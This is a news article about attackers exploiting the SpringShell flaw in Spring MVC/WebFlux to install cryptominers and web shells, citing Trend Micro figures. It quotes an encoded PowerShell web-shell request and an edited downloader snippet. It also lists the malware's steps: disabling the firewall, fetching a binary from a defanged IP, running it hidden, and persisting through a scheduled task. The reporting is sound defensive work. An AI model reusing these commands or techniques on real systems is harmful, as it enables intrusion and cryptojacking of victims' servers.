
Getty Images
Malicious hackers have hammered servers with attacks that exploit the recently discovered SpringShell vulnerability in an attempt to install cryptomining malware, researchers said.
SpringShell came to light late last month when a researcher demonstrated how it can be used to remotely execute malicious code on servers running the Spring model-view controller or WebFlux applications on top of Java Development Kit version 9 or later. Spring is the most widely used Java framework for developing enterprise-level applications in Java. The framework is part of a vast ecosystem that provides tools for things like cloud, data, and security apps.
Earlier this month, security firm Trend Micro said it was beginning to detect attempts. From April 1 to April 12, company researchers discovered an average of about 700 attempts per day to exploit the vulnerability to install crypto mining software. By running the malware on powerful corporate servers, criminals can mine Bitcoin or other types of digital money with the resources and electricity of an unwitting victim.
The number of exploit attempts peaked at nearly 3,000 on April 3.

Trend Micro
The hackers first sent commands designed to discern whether the vulnerable servers were running Windows or Linux. They then ran exploit code that attempted to install a type of interface known as a web shell, which allows a remote user to execute commands using a web-based window.
The URI corresponding to the encrypted exploit looked like this, with the web shell “zbc0fb.jsp” and parameters w and l representing the Windows and Linux payloads, which are Base64 encoded.
/zbc0fb.jsp?w=powershell.exe+-NonI+-W+Hidden+-NoP+-Exec+Bypass+-Enc+ &l=echo+
A powershell script then attempted to download and run the cryptocurrency miner. Trend edited the script in the following excerpt:
$cc="http://"
$sys=-join ([char[]](48..57+97..122) | Get-Random -Count (Get-Random (6..12)))
$dst="$env:AppData\$sys.exe"
The execution flow looked like this:
1. The firewall is disabled with the netsh utility.
2. Other well-known cryptocurrency miners like kthreaddi, sysrv and sysrv012 will be stopped or killed.
3. Other running processes listening on ports 3333, 4444, 5555, 7777, and 9000 will be stopped.
4. If the kthreaddk process does not exist, the cryptocurrency miner will download a binary file, sys.exe, from 194[.]145[.]227[.]21 to C:\Users\\AppData\Roaming\.exe.
5. The cryptocurrency miner will then start the process with a hidden window to prevent the user from seeing visual cues of the process running.
6. A scheduled task called “BrowserUpdate” is created later and runs every minute. In addition, the Windows run key has been modified to run the sys.exe binary.
Trend Micro researchers don’t know how many of the exploit attempts were successful. Earlier this month, company researchers said they had also uncovered attempts to abuse SpringShell to install the Mirai botnet. Anyone using the Spring model view controller or WebFlux applications on JDK version 9 or higher should patch the bug ASAP.

